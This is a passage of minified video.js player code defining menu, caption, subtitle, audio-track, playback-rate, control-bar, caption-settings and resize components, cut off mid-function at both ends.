Ot{constructor(e,t){super(e,t),this.validOptions=[5,10,30],this.skipTime=this.getSkipBackwardTime(),this.skipTime&&this.validOptions.includes(this.skipTime)?(this.setIcon("replay-"+this.skipTime),this.controlText(this.localize("Skip backward {1} seconds",[this.skipTime])),this.show()):this.hide()}getSkipBackwardTime(){var e=this.options_.playerOptions;return e.controlBar&&e.controlBar.skipButtons&&e.controlBar.skipButtons.backward}buildCSSClass(){return`vjs-skip-backward-${this.getSkipBackwardTime()} `+super.buildCSSClass()}handleClick(e){var t=this.player_.currentTime(),s=this.player_.liveTracker,s=s&&s.isLive()&&s.seekableStart();let r;r=s&&t-this.skipTime<=s?s:t>=this.skipTime?t-this.skipTime:0,this.player_.currentTime(r)}handleLanguagechange(){this.controlText(this.localize("Skip backward {1} seconds",[this.skipTime]))}}Ud.prototype.controlText_="Skip Backward",X.registerComponent("SkipBackward",Ud);class Bd extends X{constructor(e,t){super(e,t),t&&(this.menuButton_=t.menuButton),this.focusedChild_=-1,this.on("keydown",s=>this.handleKeyDown(s)),this.boundHandleBlur_=s=>this.handleBlur(s),this.boundHandleTapClick_=s=>this.handleTapClick(s)}addEventListenerForItem(e){e instanceof X&&(this.on(e,"blur",this.boundHandleBlur_),this.on(e,["tap","click"],this.boundHandleTapClick_))}removeEventListenerForItem(e){e instanceof X&&(this.off(e,"blur",this.boundHandleBlur_),this.off(e,["tap","click"],this.boundHandleTapClick_))}removeChild(e){typeof e=="string"&&(e=this.getChild(e)),this.removeEventListenerForItem(e),super.removeChild(e)}addItem(e){e=this.addChild(e),e&&this.addEventListenerForItem(e)}createEl(){var e=this.options_.contentElType||"ul",e=(this.contentEl_=Se(e,{className:"vjs-menu-content"}),this.contentEl_.setAttribute("role","menu"),super.createEl("div",{append:this.contentEl_,className:"vjs-menu"}));return e.appendChild(this.contentEl_),$t(e,"click",function(t){t.preventDefault(),t.stopImmediatePropagation()}),e}dispose(){this.contentEl_=null,this.boundHandleBlur_=null,this.boundHandleTapClick_=null,super.dispose()}handleBlur(e){let t=e.relatedTarget||document.activeElement;this.children().some(s=>s.el()===t)||(e=this.menuButton_)&&e.buttonPressed_&&t!==e.el().firstChild&&e.unpressButton()}handleTapClick(e){var t;this.menuButton_&&(this.menuButton_.unpressButton(),t=this.children(),Array.isArray(t))&&(t=t.filter(s=>s.el()===e.target)[0])&&t.name()!=="CaptionSettingsMenuItem"&&this.menuButton_.focus()}handleKeyDown(e){ge.isEventKey(e,"Left")||ge.isEventKey(e,"Down")?(e.preventDefault(),e.stopPropagation(),this.stepForward()):(ge.isEventKey(e,"Right")||ge.isEventKey(e,"Up"))&&(e.preventDefault(),e.stopPropagation(),this.stepBack())}stepForward(){let e=0;this.focusedChild_!==void 0&&(e=this.focusedChild_+1),this.focus(e)}stepBack(){let e=0;this.focusedChild_!==void 0&&(e=this.focusedChild_-1),this.focus(e)}focus(e=0){var t=this.children().slice();t.length&&t[0].hasClass("vjs-menu-title")&&t.shift(),0<t.length&&(e<0?e=0:e>=t.length&&(e=t.length-1),t[this.focusedChild_=e].el_.focus())}}X.registerComponent("Menu",Bd);class Vo extends X{constructor(e,t={}){super(e,t),this.menuButton_=new Ot(e,t),this.menuButton_.controlText(this.controlText_),this.menuButton_.el_.setAttribute("aria-haspopup","true"),e=Ot.prototype.buildCSSClass(),this.menuButton_.el_.className=this.buildCSSClass()+" "+e,this.menuButton_.removeClass("vjs-control"),this.addChild(this.menuButton_),this.update(),this.enabled_=!0,t=s=>this.handleClick(s),this.handleMenuKeyUp_=s=>this.handleMenuKeyUp(s),this.on(this.menuButton_,"tap",t),this.on(this.menuButton_,"click",t),this.on(this.menuButton_,"keydown",s=>this.handleKeyDown(s)),this.on(this.menuButton_,"mouseenter",()=>{this.addClass("vjs-hover"),this.menu.show(),$t(document,"keyup",this.handleMenuKeyUp_)}),this.on("mouseleave",s=>this.handleMouseLeave(s)),this.on("keydown",s=>this.handleSubmenuKeyDown(s))}update(){var e=this.createMenu();this.menu&&(this.menu.dispose(),this.removeChild(this.menu)),this.menu=e,this.addChild(e),this.buttonPressed_=!1,this.menuButton_.el_.setAttribute("aria-expanded","false"),this.items&&this.items.length<=this.hideThreshold_?(this.hide(),this.menu.contentEl_.removeAttribute("role")):(this.show(),this.menu.contentEl_.setAttribute("role","menu"))}createMenu(){var e,t=new Bd(this.player_,{menuButton:this});if(this.hideThreshold_=0,this.options_.title&&(e=Se("li",{className:"vjs-menu-title",textContent:rt(this.options_.title),tabIndex:-1}),e=new X(this.player_,{el:e}),t.addItem(e)),this.items=this.createItems(),this.items)for(let s=0;s<this.items.length;s++)t.addItem(this.items[s]);return t}createItems(){}createEl(){return super.createEl("div",{className:this.buildWrapperCSSClass()},{})}setIcon(e){super.setIcon(e,this.menuButton_.el_)}buildWrapperCSSClass(){let e="vjs-menu-button";this.options_.inline===!0?e+="-inline":e+="-popup";var t=Ot.prototype.buildCSSClass();return`vjs-menu-button ${e} ${t} `+super.buildCSSClass()}buildCSSClass(){let e="vjs-menu-button";return this.options_.inline===!0?e+="-inline":e+="-popup",`vjs-menu-button ${e} `+super.buildCSSClass()}controlText(e,t=this.menuButton_.el()){return this.menuButton_.controlText(e,t)}dispose(){this.handleMouseLeave(),super.dispose()}handleClick(e){this.buttonPressed_?this.unpressButton():this.pressButton()}handleMouseLeave(e){this.removeClass("vjs-hover"),St(document,"keyup",this.handleMenuKeyUp_)}focus(){this.menuButton_.focus()}blur(){this.menuButton_.blur()}handleKeyDown(e){ge.isEventKey(e,"Esc")||ge.isEventKey(e,"Tab")?(this.buttonPressed_&&this.unpressButton(),ge.isEventKey(e,"Tab")||(e.preventDefault(),this.menuButton_.focus())):!ge.isEventKey(e,"Up")&&!ge.isEventKey(e,"Down")||this.buttonPressed_||(e.preventDefault(),this.pressButton())}handleMenuKeyUp(e){(ge.isEventKey(e,"Esc")||ge.isEventKey(e,"Tab"))&&this.removeClass("vjs-hover")}handleSubmenuKeyPress(e){this.handleSubmenuKeyDown(e)}handleSubmenuKeyDown(e){(ge.isEventKey(e,"Esc")||ge.isEventKey(e,"Tab"))&&(this.buttonPressed_&&this.unpressButton(),ge.isEventKey(e,"Tab")||(e.preventDefault(),this.menuButton_.focus()))}pressButton(){this.enabled_&&(this.buttonPressed_=!0,this.menu.show(),this.menu.lockShowing(),this.menuButton_.el_.setAttribute("aria-expanded","true"),Xe&&hi()||this.menu.focus())}unpressButton(){this.enabled_&&(this.buttonPressed_=!1,this.menu.unlockShowing(),this.menu.hide(),this.menuButton_.el_.setAttribute("aria-expanded","false"))}disable(){this.unpressButton(),this.enabled_=!1,this.addClass("vjs-disabled"),this.menuButton_.disable()}enable(){this.enabled_=!0,this.removeClass("vjs-disabled"),this.menuButton_.enable()}}X.registerComponent("MenuButton",Vo);class $o extends Vo{constructor(e,t){let s=t.tracks;if(super(e,t),this.items.length<=1&&this.hide(),s){let r=Ve(this,this.update);s.addEventListener("removetrack",r),s.addEventListener("addtrack",r),s.addEventListener("labelchange",r),this.player_.on("ready",r),this.player_.on("dispose",function(){s.removeEventListener("removetrack",r),s.removeEventListener("addtrack",r),s.removeEventListener("labelchange",r)})}}}X.registerComponent("TrackButton",$o);let $f=["Tab","Esc","Up","Down","Right","Left"];class Dr extends zn{constructor(e,t){super(e,t),this.selectable=t.selectable,this.isSelected_=t.selected||!1,this.multiSelectable=t.multiSelectable,this.selected(this.isSelected_),this.selectable?this.multiSelectable?this.el_.setAttribute("role","menuitemcheckbox"):this.el_.setAttribute("role","menuitemradio"):this.el_.setAttribute("role","menuitem")}createEl(e,t,s){return this.nonIconControl=!0,t=super.createEl("li",Object.assign({className:"vjs-menu-item",tabIndex:-1},t),s),s=Se("span",{className:"vjs-menu-item-text",textContent:this.localize(this.options_.label)}),this.player_.options_.experimentalSvgIcons?t.appendChild(s):t.replaceChild(s,t.querySelector(".vjs-icon-placeholder")),t}handleKeyDown(e){$f.some(t=>ge.isEventKey(e,t))||super.handleKeyDown(e)}handleClick(e){this.selected(!0)}selected(e){this.selectable&&(e?(this.addClass("vjs-selected"),this.el_.setAttribute("aria-checked","true"),this.controlText(", selected"),this.isSelected_=!0):(this.removeClass("vjs-selected"),this.el_.setAttribute("aria-checked","false"),this.controlText(""),this.isSelected_=!1))}}X.registerComponent("MenuItem",Dr);class Or extends Dr{constructor(e,t){var s=t.track;let r=e.textTracks(),n=(t.label=s.label||s.language||"Unknown",t.selected=s.mode==="showing",super(e,t),this.track=s,this.kinds=(t.kinds||[t.kind||this.track.kind]).filter(Boolean),(...u)=>{this.handleTracksChange.apply(this,u)}),l=(...u)=>{this.handleSelectedLanguageChange.apply(this,u)};if(e.on(["loadstart","texttrackchange"],n),r.addEventListener("change",n),r.addEventListener("selectedlanguagechange",l),this.on("dispose",function(){e.off(["loadstart","texttrackchange"],n),r.removeEventListener("change",n),r.removeEventListener("selectedlanguagechange",l)}),r.onchange===void 0){let u;this.on(["tap","click"],function(){if(typeof window.Event!="object")try{u=new window.Event("change")}catch(p){}u||(u=document.createEvent("Event")).initEvent("change",!0,!0),r.dispatchEvent(u)})}this.handleTracksChange()}handleClick(e){var t=this.track,s=this.player_.textTracks();if(super.handleClick(e),s)for(let n=0;n<s.length;n++){var r=s[n];this.kinds.indexOf(r.kind)!==-1&&(r===t?r.mode!=="showing"&&(r.mode="showing"):r.mode!=="disabled"&&(r.mode="disabled"))}}handleTracksChange(e){var t=this.track.mode==="showing";t!==this.isSelected_&&this.selected(t)}handleSelectedLanguageChange(e){var t;this.track.mode!=="showing"||(t=this.player_.cache_.selectedLanguage)&&t.enabled&&t.language===this.track.language&&t.kind!==this.track.kind||(this.player_.cache_.selectedLanguage={enabled:!0,language:this.track.language,kind:this.track.kind})}dispose(){this.track=null,super.dispose()}}X.registerComponent("TextTrackMenuItem",Or);class Fd extends Or{constructor(e,t){t.track={player:e,kind:t.kind,kinds:t.kinds,default:!1,mode:"disabled"},t.kinds||(t.kinds=[t.kind]),t.label?t.track.label=t.label:t.track.label=t.kinds.join(" and ")+" off",t.selectable=!0,t.multiSelectable=!1,super(e,t)}handleTracksChange(e){var t=this.player().textTracks();let s=!0;for(let n=0,l=t.length;n<l;n++){var r=t[n];if(-1<this.options_.kinds.indexOf(r.kind)&&r.mode==="showing"){s=!1;break}}s!==this.isSelected_&&this.selected(s)}handleSelectedLanguageChange(e){var t=this.player().textTracks();let s=!0;for(let n=0,l=t.length;n<l;n++){var r=t[n];if(-1<["captions","descriptions","subtitles"].indexOf(r.kind)&&r.mode==="showing"){s=!1;break}}s&&(this.player_.cache_.selectedLanguage={enabled:!1})}handleLanguagechange(){this.$(".vjs-menu-item-text").textContent=this.player_.localize(this.options_.label),super.handleLanguagechange()}}X.registerComponent("OffTextTrackMenuItem",Fd);class js extends $o{constructor(e,t={}){t.tracks=e.textTracks(),super(e,t)}createItems(e=[],t=Or){let s;this.label_&&(s=this.label_+" off"),e.push(new Fd(this.player_,{kinds:this.kinds_,kind:this.kind_,label:s})),this.hideThreshold_+=1;var r=this.player_.textTracks();Array.isArray(this.kinds_)||(this.kinds_=[this.kind_]);for(let u=0;u<r.length;u++){var n,l=r[u];-1<this.kinds_.indexOf(l.kind)&&((n=new t(this.player_,{track:l,kinds:this.kinds_,kind:this.kind_,selectable:!0,multiSelectable:!1})).addClass(`vjs-${l.kind}-menu-item`),e.push(n))}return e}}X.registerComponent("TextTrackButton",js);class jd extends Dr{constructor(e,t){var s=t.track,r=t.cue,n=e.currentTime();t.selectable=!0,t.multiSelectable=!1,t.label=r.text,t.selected=r.startTime<=n&&n<r.endTime,super(e,t),this.track=s,this.cue=r}handleClick(e){super.handleClick(),this.player_.currentTime(this.cue.startTime)}}X.registerComponent("ChaptersTrackMenuItem",jd);class zo extends js{constructor(e,t,s){super(e,t,s),this.setIcon("chapters"),this.selectCurrentItem_=()=>{this.items.forEach(r=>{r.selected(this.track_.activeCues[0]===r.cue)})}}buildCSSClass(){return"vjs-chapters-button "+super.buildCSSClass()}buildWrapperCSSClass(){return"vjs-chapters-button "+super.buildWrapperCSSClass()}update(e){e&&e.track&&e.track.kind!=="chapters"||((e=this.findChaptersTrack())!==this.track_?(this.setTrack(e),super.update()):(!this.items||e&&e.cues&&e.cues.length!==this.items.length)&&super.update())}setTrack(e){var t;this.track_!==e&&(this.updateHandler_||(this.updateHandler_=this.update.bind(this)),this.track_&&((t=this.player_.remoteTextTrackEls().getTrackElementByTrack_(this.track_))&&t.removeEventListener("load",this.updateHandler_),this.track_.removeEventListener("cuechange",this.selectCurrentItem_),this.track_=null),this.track_=e,this.track_)&&(this.track_.mode="hidden",(t=this.player_.remoteTextTrackEls().getTrackElementByTrack_(this.track_))&&t.addEventListener("load",this.updateHandler_),this.track_.addEventListener("cuechange",this.selectCurrentItem_))}findChaptersTrack(){var e=this.player_.textTracks()||[];for(let s=e.length-1;0<=s;s--){var t=e[s];if(t.kind===this.kind_)return t}}getMenuCaption(){return this.track_&&this.track_.label?this.track_.label:this.localize(rt(this.kind_))}createMenu(){return this.options_.title=this.getMenuCaption(),super.createMenu()}createItems(){var e=[];if(this.track_){var t=this.track_.cues;if(t)for(let r=0,n=t.length;r<n;r++){var s=t[r],s=new jd(this.player_,{track:this.track_,cue:s});e.push(s)}}return e}}zo.prototype.kind_="chapters",zo.prototype.controlText_="Chapters",X.registerComponent("ChaptersButton",zo);class Wo extends js{constructor(e,t,s){super(e,t,s),this.setIcon("audio-description");let r=e.textTracks(),n=Ve(this,this.handleTracksChange);r.addEventListener("change",n),this.on("dispose",function(){r.removeEventListener("change",n)})}handleTracksChange(e){var t=this.player().textTracks();let s=!1;for(let n=0,l=t.length;n<l;n++){var r=t[n];if(r.kind!==this.kind_&&r.mode==="showing"){s=!0;break}}s?this.disable():this.enable()}buildCSSClass(){return"vjs-descriptions-button "+super.buildCSSClass()}buildWrapperCSSClass(){return"vjs-descriptions-button "+super.buildWrapperCSSClass()}}Wo.prototype.kind_="descriptions",Wo.prototype.controlText_="Descriptions",X.registerComponent("DescriptionsButton",Wo);class Go extends js{constructor(e,t,s){super(e,t,s),this.setIcon("subtitles")}buildCSSClass(){return"vjs-subtitles-button "+super.buildCSSClass()}buildWrapperCSSClass(){return"vjs-subtitles-button "+super.buildWrapperCSSClass()}}Go.prototype.kind_="subtitles",Go.prototype.controlText_="Subtitles",X.registerComponent("SubtitlesButton",Go);class Xo extends Or{constructor(e,t){t.track={player:e,kind:t.kind,label:t.kind+" settings",selectable:!1,default:!1,mode:"disabled"},t.selectable=!1,t.name="CaptionSettingsMenuItem",super(e,t),this.addClass("vjs-texttrack-settings"),this.controlText(", opens "+t.kind+" settings dialog")}handleClick(e){this.player().getChild("textTrackSettings").open()}handleLanguagechange(){this.$(".vjs-menu-item-text").textContent=this.player_.localize(this.options_.kind+" settings"),super.handleLanguagechange()}}X.registerComponent("CaptionSettingsMenuItem",Xo);class Ko extends js{constructor(e,t,s){super(e,t,s),this.setIcon("captions")}buildCSSClass(){return"vjs-captions-button "+super.buildCSSClass()}buildWrapperCSSClass(){return"vjs-captions-button "+super.buildWrapperCSSClass()}createItems(){var e=[];return this.player().tech_&&this.player().tech_.featuresNativeTextTracks||!this.player().getChild("textTrackSettings")||(e.push(new Xo(this.player_,{kind:this.kind_})),this.hideThreshold_+=1),super.createItems(e)}}Ko.prototype.kind_="captions",Ko.prototype.controlText_="Captions",X.registerComponent("CaptionsButton",Ko);class qd extends Or{createEl(e,t,s){return e=super.createEl(e,t,s),t=e.querySelector(".vjs-menu-item-text"),this.options_.track.kind==="captions"&&(this.player_.options_.experimentalSvgIcons?this.setIcon("captions",e):t.appendChild(Se("span",{className:"vjs-icon-placeholder"},{"aria-hidden":!0})),t.appendChild(Se("span",{className:"vjs-control-text",textContent:" "+this.localize("Captions")}))),e}}X.registerComponent("SubsCapsMenuItem",qd);class Yo extends js{constructor(e,t={}){super(e,t),this.label_="subtitles",this.setIcon("subtitles"),-1<["en","en-us","en-ca","fr-ca"].indexOf(this.player_.language_)&&(this.label_="captions",this.setIcon("captions")),this.menuButton_.controlText(rt(this.label_))}buildCSSClass(){return"vjs-subs-caps-button "+super.buildCSSClass()}buildWrapperCSSClass(){return"vjs-subs-caps-button "+super.buildWrapperCSSClass()}createItems(){let e=[];return this.player().tech_&&this.player().tech_.featuresNativeTextTracks||!this.player().getChild("textTrackSettings")||(e.push(new Xo(this.player_,{kind:this.label_})),this.hideThreshold_+=1),e=super.createItems(e,qd)}}Yo.prototype.kinds_=["captions","subtitles"],Yo.prototype.controlText_="Subtitles",X.registerComponent("SubsCapsButton",Yo);class Hd extends Dr{constructor(e,t){var s=t.track;let r=e.audioTracks(),n=(t.label=s.label||s.language||"Unknown",t.selected=s.enabled,super(e,t),this.track=s,this.addClass(`vjs-${s.kind}-menu-item`),(...l)=>{this.handleTracksChange.apply(this,l)});r.addEventListener("change",n),this.on("dispose",()=>{r.removeEventListener("change",n)})}createEl(e,t,s){return e=super.createEl(e,t,s),t=e.querySelector(".vjs-menu-item-text"),0<=["main-desc","description"].indexOf(this.options_.track.kind)&&(t.appendChild(Se("span",{className:"vjs-icon-placeholder"},{"aria-hidden":!0})),t.appendChild(Se("span",{className:"vjs-control-text",textContent:" "+this.localize("Descriptions")}))),e}handleClick(e){if(super.handleClick(e),this.track.enabled=!0,this.player_.tech_.featuresNativeAudioTracks){var t=this.player_.audioTracks();for(let r=0;r<t.length;r++){var s=t[r];s!==this.track&&(s.enabled=s===this.track)}}}handleTracksChange(e){this.selected(this.track.enabled)}}X.registerComponent("AudioTrackMenuItem",Hd);class Vd extends $o{constructor(e,t={}){t.tracks=e.audioTracks(),super(e,t),this.setIcon("audio")}buildCSSClass(){return"vjs-audio-button "+super.buildCSSClass()}buildWrapperCSSClass(){return"vjs-audio-button "+super.buildWrapperCSSClass()}createItems(e=[]){this.hideThreshold_=1;var t=this.player_.audioTracks();for(let r=0;r<t.length;r++){var s=t[r];e.push(new Hd(this.player_,{track:s,selectable:!0,multiSelectable:!1}))}return e}}Vd.prototype.controlText_="Audio Track",X.registerComponent("AudioTrackButton",Vd);class Jo extends Dr{constructor(e,t){var s=t.rate,r=parseFloat(s,10);t.label=s,t.selected=r===e.playbackRate(),t.selectable=!0,t.multiSelectable=!1,super(e,t),this.label=s,this.rate=r,this.on(e,"ratechange",n=>this.update(n))}handleClick(e){super.handleClick(),this.player().playbackRate(this.rate)}update(e){this.selected(this.player().playbackRate()===this.rate)}}Jo.prototype.contentElType="button",X.registerComponent("PlaybackRateMenuItem",Jo);class $d extends Vo{constructor(e,t){super(e,t),this.menuButton_.el_.setAttribute("aria-describedby",this.labelElId_),this.updateVisibility(),this.updateLabel(),this.on(e,"loadstart",s=>this.updateVisibility(s)),this.on(e,"ratechange",s=>this.updateLabel(s)),this.on(e,"playbackrateschange",s=>this.handlePlaybackRateschange(s))}createEl(){var e=super.createEl();return this.labelElId_="vjs-playback-rate-value-label-"+this.id_,this.labelEl_=Se("div",{className:"vjs-playback-rate-value",id:this.labelElId_,textContent:"1x"}),e.appendChild(this.labelEl_),e}dispose(){this.labelEl_=null,super.dispose()}buildCSSClass(){return"vjs-playback-rate "+super.buildCSSClass()}buildWrapperCSSClass(){return"vjs-playback-rate "+super.buildWrapperCSSClass()}createItems(){var e=this.playbackRates(),t=[];for(let s=e.length-1;0<=s;s--)t.push(new Jo(this.player(),{rate:e[s]+"x"}));return t}handlePlaybackRateschange(e){this.update()}playbackRates(){var e=this.player();return e.playbackRates&&e.playbackRates()||[]}playbackRateSupported(){return this.player().tech_&&this.player().tech_.featuresPlaybackRate&&this.playbackRates()&&0<this.playbackRates().length}updateVisibility(e){this.playbackRateSupported()?this.removeClass("vjs-hidden"):this.addClass("vjs-hidden")}updateLabel(e){this.playbackRateSupported()&&(this.labelEl_.textContent=this.player().playbackRate()+"x")}}$d.prototype.controlText_="Playback Rate",X.registerComponent("PlaybackRateMenuButton",$d);class zd extends X{buildCSSClass(){return"vjs-spacer "+super.buildCSSClass()}createEl(e="div",t={},s={}){return t.className||(t.className=this.buildCSSClass()),super.createEl(e,t,s)}}X.registerComponent("Spacer",zd),X.registerComponent("CustomControlSpacer",class extends zd{buildCSSClass(){return"vjs-custom-control-spacer "+super.buildCSSClass()}createEl(){return super.createEl("div",{className:this.buildCSSClass(),textContent:"\xC2 "})}});class Wd extends X{createEl(){return super.createEl("div",{className:"vjs-control-bar",dir:"ltr"})}}Wd.prototype.options_={children:["playToggle","skipBackward","skipForward","volumePanel","currentTimeDisplay","timeDivider","durationDisplay","progressControl","liveDisplay","seekToLive","remainingTimeDisplay","customControlSpacer","playbackRateMenuButton","chaptersButton","descriptionsButton","subsCapsButton","audioTrackButton","pictureInPictureToggle","fullscreenToggle"]},X.registerComponent("ControlBar",Wd);class Gd extends Us{constructor(e,t){super(e,t),this.on(e,"error",s=>this.open(s))}buildCSSClass(){return"vjs-error-display "+super.buildCSSClass()}content(){var e=this.player().error();return e?this.localize(e.message):""}}Gd.prototype.options_=Object.assign({},Us.prototype.options_,{pauseOnOpen:!1,fillAlways:!0,temporary:!1,uncloseable:!0}),X.registerComponent("ErrorDisplay",Gd);let Qo="vjs-text-track-settings";var ui=["#000","Black"],Et=["#00F","Blue"],na=["#0FF","Cyan"],Vs=["#0F0","Green"],ct=["#F0F","Magenta"],gs=["#F00","Red"],Ti=["#FFF","White"],Tt=["#FF0","Yellow"],Js=["1","Opaque"],Xs=["0.5","Semi-Transparent"],Gs=["0","Transparent"];let ys={backgroundColor:{selector:".vjs-bg-color > select",id:"captions-background-color-%s",label:"Color",options:[ui,Ti,gs,Vs,Et,Tt,ct,na]},backgroundOpacity:{selector:".vjs-bg-opacity > select",id:"captions-background-opacity-%s",label:"Opacity",options:[Js,Xs,Gs]},color:{selector:".vjs-text-color > select",id:"captions-foreground-color-%s",label:"Color",options:[Ti,ui,gs,Vs,Et,Tt,ct,na]},edgeStyle:{selector:".vjs-edge-style > select",id:"%s",label:"Text Edge Style",options:[["none","None"],["raised","Raised"],["depressed","Depressed"],["uniform","Uniform"],["dropshadow","Drop shadow"]]},fontFamily:{selector:".vjs-font-family > select",id:"captions-font-family-%s",label:"Font Family",options:[["proportionalSansSerif","Proportional Sans-Serif"],["monospaceSansSerif","Monospace Sans-Serif"],["proportionalSerif","Proportional Serif"],["monospaceSerif","Monospace Serif"],["casual","Casual"],["script","Script"],["small-caps","Small Caps"]]},fontPercent:{selector:".vjs-font-percent > select",id:"captions-font-size-%s",label:"Font Size",options:[["0.50","50%"],["0.75","75%"],["1.00","100%"],["1.25","125%"],["1.50","150%"],["1.75","175%"],["2.00","200%"],["3.00","300%"],["4.00","400%"]],default:2,parser:i=>i==="1.00"?null:Number(i)},textOpacity:{selector:".vjs-text-opacity > select",id:"captions-foreground-opacity-%s",label:"Opacity",options:[Js,Xs]},windowColor:{selector:".vjs-window-color > select",id:"captions-window-color-%s",label:"Color"},windowOpacity:{selector:".vjs-window-opacity > select",id:"captions-window-opacity-%s",label:"Opacity",options:[Gs,Xs,Js]}};function Xd(i,e){if((i=e?e(i):i)&&i!=="none")return i}ys.windowColor.options=ys.backgroundColor.options;class zf extends Us{constructor(e,t){t.temporary=!1,super(e,t),this.updateDisplay=this.updateDisplay.bind(this),this.fill(),this.hasBeenOpened_=this.hasBeenFilled_=!0,this.endDialog=Se("p",{className:"vjs-control-text",textContent:this.localize("End of dialog window.")}),this.el().appendChild(this.endDialog),this.setDefaults(),t.persistTextTrackSettings===void 0&&(this.options_.persistTextTrackSettings=this.options_.playerOptions.persistTextTrackSettings),this.on(this.$(".vjs-done-button"),"click",()=>{this.saveSettings(),this.close()}),this.on(this.$(".vjs-default-button"),"click",()=>{this.setDefaults(),this.updateDisplay()}),Z(ys,s=>{this.on(this.$(s.selector),"change",this.updateDisplay)}),this.options_.persistTextTrackSettings&&this.restoreSettings()}dispose(){this.endDialog=null,super.dispose()}createElSelect_(e,t="",s="label"){e=ys[e];let r=e.id.replace("%s",this.id_),n=[t,r].join(" ").trim();return[`<${s} id="${r}" class="${s==="label"?"vjs-label":""}">`,this.localize(e.label),`</${s}>`,`<select aria-labelledby="${n}">`].concat(e.options.map(l=>{var u=r+"-"+l[1].replace(/\W+/g,"");return[`<option id="${u}" value="${l[0]}" `,`aria-labelledby="${n} ${u}">`,this.localize(l[1]),"</option>"].join("")})).concat("</select>").join("")}createElFgColor_(){var e="captions-text-legend-"+this.id_;return['<fieldset class="vjs-fg vjs-track-setting">',`<legend id="${e}">`,this.localize("Text"),"</legend>",'<span class="vjs-text-color">',this.createElSelect_("color",e),"</span>",'<span class="vjs-text-opacity vjs-opacity">',this.createElSelect_("textOpacity",e),"</span>","</fieldset>"].join("")}createElBgColor_(){var e="captions-background-"+this.id_;return['<fieldset class="vjs-bg vjs-track-setting">',`<legend id="${e}">`,this.localize("Text Background"),"</legend>",'<span class="vjs-bg-color">',this.createElSelect_("backgroundColor",e),"</span>",'<span class="vjs-bg-opacity vjs-opacity">',this.createElSelect_("backgroundOpacity",e),"</span>","</fieldset>"].join("")}createElWinColor_(){var e="captions-window-"+this.id_;return['<fieldset class="vjs-window vjs-track-setting">',`<legend id="${e}">`,this.localize("Caption Area Background"),"</legend>",'<span class="vjs-window-color">',this.createElSelect_("windowColor",e),"</span>",'<span class="vjs-window-opacity vjs-opacity">',this.createElSelect_("windowOpacity",e),"</span>","</fieldset>"].join("")}createElColors_(){return Se("div",{className:"vjs-track-settings-colors",innerHTML:[this.createElFgColor_(),this.createElBgColor_(),this.createElWinColor_()].join("")})}createElFont_(){return Se("div",{className:"vjs-track-settings-font",innerHTML:['<fieldset class="vjs-font-percent vjs-track-setting">',this.createElSelect_("fontPercent","","legend"),"</fieldset>",'<fieldset class="vjs-edge-style vjs-track-setting">',this.createElSelect_("edgeStyle","","legend"),"</fieldset>",'<fieldset class="vjs-font-family vjs-track-setting">',this.createElSelect_("fontFamily","","legend"),"</fieldset>"].join("")})}createElControls_(){var e=this.localize("restore all settings to the default values");return Se("div",{className:"vjs-track-settings-controls",innerHTML:[`<button type="button" class="vjs-default-button" title="${e}">`,this.localize("Reset"),`<span class="vjs-control-text"> ${e}</span>`,"</button>",`<button type="button" class="vjs-done-button">${this.localize("Done")}</button>`].join("")})}content(){return[this.createElColors_(),this.createElFont_(),this.createElControls_()]}label(){return this.localize("Caption Settings Dialog")}description(){return this.localize("Beginning of dialog window. Escape will cancel and close the window.")}buildCSSClass(){return super.buildCSSClass()+" vjs-text-track-settings"}getValues(){return H(ys,(e,t,s)=>{r=this.$(t.selector),t=t.parser;var r=Xd(r.options[r.options.selectedIndex].value,t);return r!==void 0&&(e[s]=r),e},{})}setValues(e){Z(ys,(t,s)=>{var r=this.$(t.selector),n=e[s],l=t.parser;if(n){for(let u=0;u<r.options.length;u++)if(Xd(r.options[u].value,l)===n){r.selectedIndex=u;break}}})}setDefaults(){Z(ys,e=>{var t=e.hasOwnProperty("default")?e.default:0;this.$(e.selector).selectedIndex=t})}restoreSettings(){let e;try{e=JSON.parse(window.localStorage.getItem(Qo))}catch(t){U.warn(t)}e&&this.setValues(e)}saveSettings(){if(this.options_.persistTextTrackSettings){var e=this.getValues();try{Object.keys(e).length?window.localStorage.setItem(Qo,JSON.stringify(e)):window.localStorage.removeItem(Qo)}catch(t){U.warn(t)}}}updateDisplay(){var e=this.player_.getChild("textTrackDisplay");e&&e.updateDisplay()}conditionalBlur_(){this.previouslyActiveEl_=null;var t=this.player_.controlBar,e=t&&t.subsCapsButton,t=t&&t.captionsButton;e?e.focus():t&&t.focus()}handleLanguagechange(){this.fill()}}X.registerComponent("TextTrackSettings",zf);class Wf extends X{constructor(e,t){let s=t.ResizeObserver||window.ResizeObserver;super(e,ye({createEl:!(s=t.ResizeObserver===null?!1:s),reportTouchActivity:!1},t)),this.ResizeObserver=t.ResizeObserver||window.ResizeObserver,this.loadListener_=null,this.resizeObserver_=null,this.debouncedHandler_=Xh(()=>{this.resizeHandler()},100,!1,this),s?(this.resizeObserver_=new this.ResizeObserver(this.debouncedHandler_),this.resizeObserver_.observe(e.el())):(this.loadListener_=()=>{if(this.el_&&this.el_.contentWindow){let r=this.debouncedHandler_,n=this.unloadListener_=function(){St(this,"resize",r),St(this,"unload",n),n=null};$t(this.el_.contentWindow,"unload",n),$t(this.el_.contentWindow,"resize",r)}},this.one("load",this.loadListener_))}createEl(){return super.createEl("iframe",{className:"vjs-resize-manager",tabIndex:-1,title:this.localize("No content")},{"aria-hidden":"true"})}resizeHandler(){this.player_&&this.player_.trigger&&this.player_.trigger("playerresize")}dispose(){this.debouncedHandler_&&this.debouncedHandler_.cancel(),this.resizeObserver_&&(this.player_.el()&&this.resizeObserver_.unobserve(this.player_.el()),this.resizeObserver_.disconnect()),this.loadListener_&&this.off("load",this.loadListener_),this.el_&&this.el_.contentWindow&&this.unloadListener_&&this.unloadListener_.call(this.el_.contentWindow),this.ResizeObserver=null,this.resizeObserver=null,this.debouncedHandler_=null,this.loadListener_=null,super.dispose()}}X.registerComponent("ResizeManager",Wf);let Gf={trackingThreshold:20,liveTolerance:15};class Xf extends X{constructor(e,t){super(e,ye(Gf,t,{createEl:!1})),this.trackLiveHandler_=()=>this.trackLive_(),this.handlePlay_=s=>this.handlePlay(s),this.handleFirstTimeupdate_=s=>this.handleFirstTimeupdate(s),this.handleSeeked_=s=>this.handleSeeked(s),this.seekToLiveEdge_=s=>this.seekToLiveEdge(s),this.reset_(),this.on(this.player_,"durationchange",s=>this.handleDurationchange(s)),this.on(this.player_,"canplay",()=>this.toggleTracking())}trackLive_(){var e=this.player_.seekable();if(e&&e.length){var 